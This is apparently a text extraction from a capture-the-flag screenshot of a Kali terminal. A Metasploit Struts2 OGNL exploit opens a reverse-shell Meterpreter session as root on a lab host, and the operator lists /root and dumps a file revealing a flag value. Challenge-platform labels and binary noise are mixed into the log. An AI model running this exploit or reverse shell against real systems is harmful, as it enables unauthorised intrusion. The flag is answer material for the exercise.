 root@kali: ~
File Actions Edit View Help
Challenges
No active sessions.
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.23.12.41:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 2 opened (172.23.12.41:4444 → 192.168.13.12:47132 ) at 2023-10-31 21:40:15 -0400
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Post Exploitation
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
Flag 11 Flag 10 Flag 12
2 meterpreter x64/linux root @ 192.168.13.12 172.23.12.41:4444 → 192.168.13.12:47132 (192.168.13.12)
50 70 100
msf6 exploit(multi/http/struts2_content_type_ognl) > session -i 2
[-] Unknown command: session
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 2
[*] Starting interaction with 2...
Exploit
meterpreter > cd /root/
meterpreter > ls
Listing: /root
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:45 -0500 .m2
100644/rw-r--r-- 194 fil 2022-02-08 09:17:32 -0500 flagisinThisfile.7z
meterpreter > cat flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg
Scanning
�3�є��э6=�t���#���{���<�H�vw{I����W�
F��Q������I����������?�;�<�Ex|�����
�
#]
��
n�]meterpreter >